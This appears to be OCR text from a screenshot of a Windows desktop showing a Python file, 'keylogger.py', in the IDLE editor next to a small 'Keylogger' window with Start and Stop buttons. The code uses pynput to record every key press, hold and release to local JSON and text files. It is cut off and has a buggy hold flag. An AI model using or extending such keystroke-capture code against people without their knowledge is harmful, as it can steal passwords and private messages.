 New folder
This PC > New Volume (D:) > New folder
Search New folder
New
Details
keylogger.py - D:\New folder\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
Home
Galler
Jeyase
Deskt
Down
Docu
Pictur
Music
Videc
New V
Naan
New f
Scree
This P
Win
New
Netw
Linux
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Ln: 11 Col: 27
Size
Keylogger
Click "Start" to begin keylogging.
Start
Stop
3 items 1 item selected 1.86 KB
Search
myhp
PRE
ENG
IN
8:01 PM
4/3/2024